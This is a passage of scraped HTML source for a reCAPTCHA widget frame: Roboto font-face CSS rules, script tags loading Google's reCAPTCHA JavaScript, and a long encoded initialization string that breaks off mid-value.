  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="rWpBpJtQqj-AhahWhb3WLg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="rWpBpJtQqj-AhahWhb3WLg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="rWpBpJtQqj-AhahWhb3WLg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22eXrCj8ORwr/Ds8KIFHbDicOdwpXCq2xlTFjCmsO/FcKcI3fDq8OsEsOROm7DisOdDcK3SxPDi8KfG8ODw7wJw6NGwrbCksOWB8K0w6smw4paUl/CqsO/Y8KpwrDCusO9wql9w4PCgMOLZUonwo3DmcO0wol5w4nDtMKlw78BwoDCkmrDondXNgdTw7Uywq/ClXnCqyTCkEZldUEsSMOaEMOcwoHClD/Dmh3CnsOoQ188e8KzdjExw60XR2R8wqglwoTCg8KLw7XDtcOmeTRGw7XCtMOxw6NfGcK5NjTCgMOnw5glwog/[base64]/CilzDqxAWw7BFGMOdwqtJw5rCu2xvw6HDqcK6wrhEMcKYwr3Cg1/DtMKjw6ZAOgAVwrDCrsOkwqPCuh8TSWkbDXPCp8KWwoXCuMOywpZ+w6Ilw4nCisOZw7VzeV/CvGnDknBfam/DpcKoAcKcC0J6w7/[base64]/w401N8OFwrgBBD3DqMKVQsOAw7jDjsOcwqLCvzXDqsOHw7JTH8ORbMOAfA7CjB7CgMKQCE7Dk8KKBsK+AUjDrMO8OBcKw4PDjsKfFcOMIkzChTHDiMK6wqnDmFkdcnI/wrkhwp02w5zChGLDvcKewpPDpQQCCQ0Pwp8IGBc2WSLCgMObPMKOJ0VKHibDgsKjOEfDs8KiTV7DqsOvN8OpwoMfwq4aXh/CssKSwrPCh8Okw7nDrMOFw7zChMOQwrLCmsOWRsOyVxDDgFXCrsOQScOAwqIdWSNfCSXDtw8ieEXCpy0uw4sSfVhuLMKdwpHDh8O+wq7Cq0jDuGLCjHFEXMOFRMKgwplcN2HCml1uw7xqwozCkDlwwqvCtRTDj3IjRyzDoRrDgSZ2w6Q/fcK9F8K2PUvDhsOJwoHCk8K9wrfDkcOcN8K1esOXwrtgwo3Di8KUwrYDwrDDpMKoUVDCgywcwrDDuQ/Ct0DCpMKKwoUbwoLChEbCrBhID8Omw5/[base64]/[base64]/w6PCu8KFwowhW8OyZsO+w5UTw7bCu3tbFHlnG8K4GWTCvcO1KSM2w4HDj8KMw5hXeC/[base64]/DrcKkIhFKw51rQx3Chy1JwoTCn8OudcKNTsOQOsKEw4DCucOAwp0fw71TXhzDsmdUak1mw5NuccKgwq01woHDpTciDcOSFzRHc8O/woLDhDFiwqtnF1HDlxLCkSTCvkjDl8K1TsKXwoULMRJLw7B0w5J5wrJYZHzCisOkbSPDuxVAJ8Kxw6nClyhzc13DoT/Cu8K0wqAJwpoiBBBFUcK2wrdtw4tAw61+UwUzc8OHwpBnw5TDssOJAcOaWV9RScOcFztYXxLDosOCP8OmP8Ojd8KVw4rCrcO6w5IYw6ATw7TCoHphWmREwrTDucKNwp5Uw7UFQloDw7XDjWvDmcOAQWTCr8Obw6DCni7CnUPDtcKbAMO5b8OIacKWwrlmwqhaOF/[base64]/PMOPwootPV3DuVrCviDDisKPEF7CtcOQwrwVMRsdBnzDkCrCrMOVKRhiw7B+ACfDhsKQw5RDw7kRU8KlwogiwrzCmcOIw4QwFXBbUDLDssKwFjXCqMKCw63CuMK/w7IfBMO8YG4NSgPCkMOdwrlsbl/CkMK5w5dYakQ9wokSHBnDnC3CuWEnw6jDmEHCr8KUFMK6w5Igw4oUQCELRSNEw6rDrwpcw6TCuCLCiip9ZwzClsO2dWbDjsK0dcO1wqJAwozCpUg+woYYw6lww4fChMOhcEnCh8Kpw53DoBXDp8KKw6bDpMK7A8K8w7HDtGcVEsOBwosgEG5Swp/DgRrDkRErMkXCognCtG9kEMOWUAYwwqpOw4ZuwobCmwLDmwLCiMOEaXdNN8OqVxfDpk4xJwIgw57DtsKwMhl8Z8KaQcK/w78Qw6vDvsKFw71MJnccIE8vTMOXNsK7fcONWgfCjlnClXnCi0QNDQkxwplGNkLDhUIUIcKrwqhRZsK0w6ltwrtzw5HCicK3wrrDrjnDh1fClC9Nw6lUwpnDiMOswpHClmEAwoXDkG7Co8Kaw4AEw6/Cp2rClg9iX0coEBfCi8KHwp5zwoHChS7CusOaw50Cw6/Dm8OOZsKJC8KiSynCjiY7w6/ChsOVwrTDr8O7N8OcIHs9wqpMG0rClcOiwrBkwp7DnXbDoHHCrsOXZ8Orw6IAw5AKR2rCtF3DpzdTa0fCuSLDo8KyRmnDlUhywpHChsOdw5/Cjjd0w65XU1TCgS9qw6nDt8OVRsOUejsvJR/CoAPCl8OHwr3Dk8OPwrnDvcOpwqFRw4fCl8KnVD48wrJBw6LCnHbCmcK/[base64]/Dm8Ovw47CocO1wqxYIcKbwpHCpjDCvCXDhcOZwqbDrCrDry9vPXxJw6cwEsKxL8KWw7J7w54Zwo/Dk8OEw5olw5fDuGJBwqlIfMKEfCzDiAYHw5UDwqwoaxnCvlc+wqJIM8OWwpc5ScO9wrkMwqJeaMOaAmkSL8KPOMKLe1k1w4t/[base64]/Cm3tXw7gxw5x+dDBLw63ChcKIQl53w5Nww4pzw5DDhX3Do0jDiMK/JR3Dhn/DkMOZB8KtwpEOYsO0XgbCnsKBwoLDvm/DmCbCtGwYwozCrWnDkMOrSsOTaRlvKXbCt8OTwpJmw69Rw7BIw5HDvsKIcsKoQMKbwql6bF91fcODZWobwoYDJm4Jw5kZwrNsTAcQKB9Rwr3DvgPDgG3DrcOIwpc7w6/CtTXDqMOBUVfDlUR1wrzCkDdLYDfCgSJBw6fCqAIWw5TCiMO1w4zCoBjCnx7DniR6VR8Sw4/DtGUFwojCosOxwp/Dl30gwr0lIwXDiRNAwrnDu8OGIDLCt8OMfBDDhTLCqMOrwr7CnMKWwrDDo8OoB3LCisKAMDMMBsK2wqzDlRA/X2gvbMKJJ8KUcnvCllvCuMONIBXCmsK0bMOjQsKLwrBAAcO9bMOLRWJWK8K0w7NBRG7CosO3asO9C8OjSGnDhMONw6PCrsOeKmLDqi59wpECw4XDpMKsw7V6wo1Pw6/CrcOkwqwqw6AEw7sEw7PDmsK7wpXDgC7CoMO6ICTDpkvCliHDjjTCvcOrEMODP8OCw5XCtcKYUk/CrsO/w6cWUnrCl8OXecKKJ8OxTsOeQ2rChSvDnyfDs3IUNFNGZ2R7wq0mwobCo1XDocKpfjR1KCHDgsKEw4M7w4NUYUDCu8OVwr/DhcODwrfCpwLDpsOPw4MjwqbDgMKGw5p0AQjDr8KmQcKSNcKCZcKbG8OpRsKfdFhGJz/[base64]/[base64]/Cq8KEwr7Dil14HcK+IinDrXvCosOTKH1jw7lNFcOrwrvCrVFZUnhGwpPCsC/[base64]/AjR1w5rCoAt1wpPCr8OXwq7DrykXMknCocKlPMKJwrsfBWQFVMKHC8OURAVnTTLDn8OUd0Jcw5ZFwr0GPMKVw7TDnsKwD8OSw74vFcO3woDDunTCrwNhIwxVKcOrw5ckw515RHYpw7vDu2XCu8OUA8OpURjCusKYw4ldw7o/eMKTJHLDqQHCqcOSwqoPT8K/cCQRw4/CpsKpw51hw63CtMKgV8O1Tw4KwogwBE1Vw417wqLCl1jCjDXCtsOBwpfDsMK5K2/CncKsD3pCw5bCjAAhwppnTiNIw6LDjsOpw4nCjsK/XsKPw63CnsOxVsK4S8OmIsO5wowOc8K9LMKfB8OfDUHCjCvClE7CpsKLNkbCrMOiXlnDksKmHMKFEMOHHMOEwoPCny3DvsOzw5QMEsKEXMOnNXwyecO9w4PCnsKEw5sCwqvDuxPDicOEeg/Du8K0dXtBwpHCg8KowqcewobCsh/CjMOaw4cfw4bCqMK+AsODw6Ikd0NPIWDDgsKnOcKiwrbCslTDucKRw6XCm8KYwqzDhwkcPCLCvBHCuX8kABZdwoICScK7MXdTwpnCiC/[base64]/DvsO/wo9wDj0Gw5crw43ClMOcwqbDv8Kuw7ILAcOew5JfwrjDkMOsVsKAwo4eDnLCqRHDtsOJwrvDryIrwpk0T8OWwrTCl8KwU8O5wpFVw4/[base64]/Dg8KxwphCWcKmZMKXw4UYaMOYw49uGVYBwprDi8KkFlvDlMOiwqLDhMK8UXsIw65LG0BrCwLCoXJ9egBSwqjDmmAFWlgOYcOVwqvDkMKHwobDrydYFnnDk8OPBsKkPsOLw7/[base64]/wrAgdhhBw6TCtMKWw4xiw73Dtx8kwonDrixmU8Opb8OSwrvCsGBfworDix8QHHHClz8Tw7Iww4TDhBNrwpwjFCzDjMKGwobCqinDv8Ojw6tbfcKTM8KfUT8dw5fDnxXCo8KUaR5TTDstW3/Cmg4jHnctw4JkXEcLIsKMwrM3w5HChcOsw4LCl8KNB3NowpDCnMOiSFwmw7vDnXo5SsKKIFxCXSjDlcOaw7vDjcO9bsOvMW0ywoVAfjHCrsOLQEXCgsO0BMKuW1DCpsKgNBsaNMOgRXfCjsOWTMK9wo3CqgN4wpzCoH4FFMO3OsO4QEJywp/DlTBVw44iCgocF2VINMOQaFgYw54Xw63CjUlySxTCmBTCt8KQInQLw4xxwo04E8OOKWhew77DlMK8w4Irw43DiFHDs8OxPzpgVhMpw7hgR8Klw7nCiRwHw67CtRAndifCgMOgw5fCocK1wqgywrfDnAdswojDpsOsF8K5wpopwo3CnTTDr8OYKxZwGcKTw4QNSWk/w7cDIlcQO8OIPMOAwoPDs8OoBBIaIRVmJMOUw6kcwrdCFgXCligIw4LDuWIow4MGwqrCunEYX1XCusOBwoZuIsO1wpTDsVTDjcK9wpfCpsOlYMOSw6/CsAYQw6BYGMKdwqDDg8KJPiIaw6/DtH/ChcK3NVfDlMKhwo/Dp8OCwqXDrRbDg8KUw6jCqkA5G2YiSDBvL8KxFWocdyZMKhLCkDLDhABSw6/DghMYLsOgw4I1wq/CszzDiwnCusK4wp0/dlUUE8KLTFzCvMKOGi3DlcKGw7Ngwq1xR8Opw5RgWcOUaDR3RcOowpnDuhdFw7vCiTXDomnCrV3Cn8OhwpFWw7/[base64]/[base64]/CkB0HXHXCoMO8wrYZwrnDuMKvw5lDVnd7w4rDl8Ohwo3DmcK2wo09ZsK5w7zDn8KtZcO7CMOcKV9TZ8Omw67ClhsiwqrDv34Rw4NDw4DDhzlSccKpCcKOTcOnRsONw4cvEMOdIgnDkcOrKMKfw4oHWG/[base64]/[base64]/ChWFBwrUow7vDgR3DlCogwodJw7HCtj3DhMO/Z3/Cg1zCksOFwrHDj8KdFXnDpMK/w6NnwrbDpsK/w4vDhhtKOxldw5VQw482CEnCpB0Sw5LCg8OaPRY7JMK3wqfCpHsbwrZef8Ovwog8AnPClFfDqsOVRsKmdVYUNsKIwqQ3wqbCngRMIGUCKAxKwobDhVsfw7UpwoFvHF7DusO/w5jCmx4eOcKAL8Oww7ZrYGdew64IG8KdSMKgZnNHMDTDs8KJwobCmMKcYcOYw5vCiw4JwqLDoMKyZMK7woxJwqnCkBY+wr/[base64]/TAAdABvCpQpWw489JsK6wqzDljJuwoIwwqXDikTCmmzCu1zDisKowph2E8O5BsKZwr8sw4HDkT/CscOPw53Dj8OkVcK5YsOcYBIrwpDDqSPCrkzCkG9cwpwEw7/CicO2wqlsCsKXRcOMw6DDoMK3cMKswrrCmgTCrF/CuR/CpE5vwoFuZsOVw5FfHgoIwqfCtwVqAmfCnCXDt8OgMnBpw7HCvRbDhnM2w5cBwojClMKAwodlfsKZE8KeWsO5w70dwrPCux0becKnFsKSw4TCusKzwo/DpMK2XcKuw4LDnMOTw4/DtcKQwrkSw5RcFXoeMcKFw57Dn8OXWBAHIlxHwpg6LDrCqcKGJ8Obw4HDmMOfw6TDvcOrHsOIHS7DoMKOA8OscyLDpMOOwo94wpnCgMOuw6jDgQnCgHHDn8KwZiDDilrDqFF/wr/Cp8Orw7s+w6rCkMKUJ8KwwqPCjcOYw6t1d8K0w6LDpgXDvHzDqTTDgTDDn8O2E8K7wpXDnsOdwoHChMOHw6fDkXHDusOMBcOMLTrCn8OacsKKw4QZWGN1McOke8KGfRYdZxzDqsKgwqHCm8OvwokSw4khOgrDmiTDh17DpMKuwp/[base64]/Cun8vw5wrwrV2BxvDrsKxPkszNTNww6zDhyYswrPDksKDAhTCscKDwqzDo3PCmzrCtMKRwrrClcKzw5wXbMObw4XCoGzChnPDuFLClCRtwrdqw7/DjQjDrzQ6XsKwQ8Osw7xQw7YyTADCujw9wphCEMO5EBFdwrohw7QKw5JSw77DvsKpw43CrcKAwowaw79Lw5XDk8KFUhHCjMO9EsK0wrNvFMOfZFoNw6BDw5nCisKnIzRNwoYQw7bCsmVxw7hlPixSLMKPJjTClsO8wrnCsG/CgAMYcGEaEcKySMK8wpnDrTtETH7Cr8KhMcKrXk5HIClXw5XCuGQMKXQqw5zDi8Oew5lzwojCpGM4YyoIwrfDlTIEwqPDlMOWw5IKw4EtKnDChMOjWcOsw6cJCMKiwp5WRWvDhsOvfMOFacOlfDHCv2zChBnDt0jCksKcKMKEPcORIlfDgD7DhSbCl8OYw4/CoMKBw5sjV8O7w7hcNgXDnkzCmWLDklHDqw0XTlrDlMO/wpXDoMKQwr/Cr2NtUUvCjkVYQsK/w6fCtsKbwoPCoBzDihYFZXMqNW9LV1XChGDCmsKAwoDCosKlDMKFwqbDh8KGJjzDiDHDklrCicKLFMOJwqHCucK3w6LDvMKvMDxDwr9dwp3DtH9CwpTCncO9w7Y+w59qwpzCmcKpYgHDl33DosO/wq8Mw7YKRcKcw53Ct23DksOGw5jDvcOKeV7DncO5w6HDkgXCg8K0dDvCrV4Bw4/[base64]/w4fCjsOhTSdDJnPCkcOlw7vDknLCtcOeE8K4MsOoAgfChMKOPMKERcKdbzzDpyx/T2LCpsOmJcKDw7TCgcKhAMKUwpcrw7Q+w6fDqDh+PAfDqzbDqTpbMsKnKsOSScKNOcOrL8O9wpAmw7/CiDHCgMOBGsONwpnCvWvDksOBw5ILTHUPw4E5wpPCmQLCjRPDsxAMZsOBN8Otw4pBIsKhwqRjUE7DpGNww6rDtSTDljRiFUvDo8O/K8KiDsO5w5NBw5RYacKHPGp4wpPDgsOFw6zCt8KkEGY5IMOgbsKQw77DisOOPcKILsKNwoJeBcOvcMKPTcOXJsOGRsOJwq7CizVnwpdEdcKLUXk0PMKewqfDlATCtAh4w7bClmPCvcK9w4PDrArCtsOWw5/[base64]/CtsOWwpHDisKiRXkWOMKkw759woA7YVLCikTCn8KUw4nDhcOJAsK9wpzChsOBJEwwfQwTSsKzZ8Oaw4XDq07CoTM0wrvCoMK3w5/DhyLDlBvDqkvCtnbCgEIJw7IkwroVwpR9wp7DmTk8w5FPwoTCq8KSccOPw7ECLcK0w4zDr0/CvUxnGVx/IcOldW3ChsO6w4p/fXLCj8KeNcOgKSVzwpd9WnVnZg00wrYnWmQ6w6s1w51fcsOOw5N2Z8OZwr/CjFtWSsKlwpHCh8OfVcOieMOHcV7DlcKJwoYVw45ywox+c8Oqw75Gw6PDusKaGMKJG0DCoMKewqrDmcOfT8OrCcOUw7AZwoABXBlqwonDk8OlwrbCoxvDvsKlw6Ihw4/DnFTCoiEsfMO1wofCizlrLzDCh2Y3RcK9PMK8WsKCG2jDkit8wpfClcOUTUDCjGoXWsKyIsKJwq9AVnnDnFB5wqvCn2lcwo/Drjohf8KHfMOaR3XCjMOcwoXDg3/DgUkDWMKvw5XDl8KuFW3CqsONfMKAw4h9YETDv2Qkw7fDoWpXw49pwq17wq7Ct8K6wofCjjMnwqjDl2EJAcKZJVAjMcOaWm55wp5Dw7UgLWjDjnfCg8Kzw71Jw7/DgsOIw5lYw7Z5wqhiwr/Cq8O0dMOnPiFiCXPClcKlw6wJwqXCgsKtwpEUaClFYUMbw7xtXcKFw5I2P8OASCVSw5vCk8K9w4PCvW1rw7xQwoXCqRTCrzVDd8O5w67DmMKJw69CElzCqS7DpMKcwrJUwogDw51hw5w0wrktWDbDoThmQj0UHsKtXT/DsMO2Pw/Cj08NJFYww4EYwqbClwM+w6MhMT3CmStOwq/[base64]/Dp8OTwpoEwpVeLDsodiDCrS